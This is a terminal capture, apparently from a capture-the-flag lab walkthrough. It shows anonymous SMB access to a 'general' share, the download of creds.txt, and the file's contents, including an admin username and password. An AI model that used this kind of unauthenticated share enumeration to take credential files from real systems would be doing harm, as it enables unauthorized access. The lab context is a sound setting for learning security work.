 † nouser@parrot ~/FrienZone/nmap # smbclient //10.10.10.123/general -N
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jan 16 15:10:51 2019
  ..                                  D        0  Tue Sep 13 10:56:24 2022
  creds.txt                           N       57  Tue Oct  9 19:52:42 2018
3545824 blocks of size 1024. 1651384 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> ^C
† nouser@parrot ~/FrienZone/nmap # cat creds.txt
File: creds.txt
1    creds for the admin THING:
2
3    admin:WORKWORKHhallelujah@#
4
† nouser@parrot ~/FrienZone/nmap #